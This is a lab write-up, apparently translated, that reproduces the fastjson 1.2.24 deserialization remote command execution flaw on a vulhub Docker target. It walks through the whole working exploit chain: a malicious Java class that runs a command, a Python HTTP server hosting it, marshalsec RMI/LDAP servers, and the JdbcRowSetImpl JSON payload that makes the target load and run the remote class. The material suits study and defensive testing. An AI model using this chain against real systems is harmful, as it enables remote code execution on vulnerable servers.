preface
Skip the installation of the environment. Please Baidu yourself for the installation of the environment
This article is only for learning records. Please do not use it for illegal purposes
The contents in brackets are variable values and need to be modified according to the actual situation
maven historical version download
Four ways of Docker container entry
vulhub fastjson 1.2.24 deserialization causes arbitrary Command Execution Vulnerability
1, Environment
[1]. Target machine (Debian 5)
192.168.248.131
vulhub
docker
docker-compose
[2]. Attacker (Windows 10)
192.168.248.1
python3
javac
jre 1.8
burpsuite
marshalsec
maven
2, Loophole recurrence
[1]. Compile marshalsec project
Enter the root directory of the project and enter the following command (maven needs to be added to the environment variable)
If the version of Java 11.8 in the native machine can be compiled successfully, but it fails to compile before the version of Java 11.8 in the native machine
mvn clean package -DskipTests
If the target appears and there is a JAR package in it, the compilation is successful


[2]. Open environment
Start docker first
systemctl start docker
Then open docker compose in the vulhub/fastjson/1.2.24-rce folder (some things will be downloaded when the environment is opened for the first time, and there is no need to download after opening it)
docker-compose up -d
When the attacker accesses the target IP:8090, a json string is returned, indicating that the environment is successfully opened

burpsuite sends a json format string after capturing the packet, indicating that the target can receive json

[3]. Compile malicious class
Create the following java file. touch fox means to create an empty file named fox
If you need the target to execute any command, just modify it yourself
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "fox"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
Use javac to compile java files into class files
javac java file name

[4]. Python turns on HTTP service
python2 and python3 start http services in different ways. python2 uses the following statements
python -m SimpleHTTPServer [port]
Python 3 uses the following statement
python -m http.server [port]
Now go to the path of the class file and enter the cmd interface to start the HTTP service (note that the open port cannot be occupied)

Just visit the port in the browser and you can access the malicious class

[5]. marshalsec enables LDAP or RMI services
The command to start RMI service is as follows
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://[attacker IP]: [port opened by python in the previous step] / #[malicious class file name, excluding suffix] "[new port]
The command to start LDAP service is as follows

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://[attacker IP]: [port opened by python in the previous step] / #[malicious class file name, excluding suffix] "[new port]
- Enter the path where the previously compiled JAR package is located, and enter the command to start an LDAP service (RMI service can also be used)
- LDAP or RMI can be regarded as http. After the target executes a malicious json statement, it can access the class class of the attacker and execute it
- Well number # remember don't forget to write

[6]. Send malicious json statement
In burpsuite, post a json to the target, and rmi and ldap in the json statement need to be lowercase
Using rmi or ldap is the same as the service type opened by marshalsec before
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"[rmi or ldap]://192.168.248.1: [service port opened by marshalsec project] / [malicious class file name, excluding suffix] ",
"autoCommit":true
}
}
After sending successfully, the previously opened LDAP service will receive the message

Similarly, http from python will also receive information

[7]. Detect exploits

Search the opened image ID, which is f14a3193f41f
docker ps

Use the command to enter the image, check the files under the root path, and find that the fox file has been successfully created
docker exec -it [mirrored ID,Full input is not required] /bin/bash
3, Repair
Upgrade Fastjson to the latest version